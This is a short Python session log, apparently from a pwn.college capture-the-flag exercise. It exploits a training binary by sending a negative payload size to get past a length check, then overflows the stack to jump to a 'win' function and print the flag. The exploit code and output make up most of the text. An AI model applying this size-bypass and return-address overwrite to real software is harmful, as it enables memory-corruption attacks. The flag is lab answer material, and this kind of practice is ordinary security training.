 ctf@babymem_level4_testing2:/$ python
Python 3.8.5 (default, Jul 28 2020, 12:59:40)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import pwn
>>> pwn.context(arch='amd64')
>>> proc = pwn.process("./babymem_level4_testing2")
[x] Starting local process './babymem_level4_testing2'
[+] Starting local process './babymem_level4_testing2': pid 76
>>> win_addr = 0x00401804
>>> payload = b"a" * (0x50 + 8) + pwn.p64(win_addr, endian='little')
Yi Chin Chuang
>>> proc.read(4096)
b'###\n### Welcome to ./babymem_level4_testing2!\n###\n\nPayload size: '
>>> proc.sendline("-9999")
>>> proc.read(4096)
b'Send your payload (up to -9999 bytes)!\n'
>>> proc.sendline(payload)
>>> proc.read(4096)
[*] Process './babymem_level4_testing2' stopped with exit code -11 (SIGSEGV) (pid 76)
b'Goodbye!\nYou win! Here is your flag: \npwn_college{E9wWzUQnfribte1I1yYltCU5Gdr.QXzAjMsMTN1EzW}\n\n'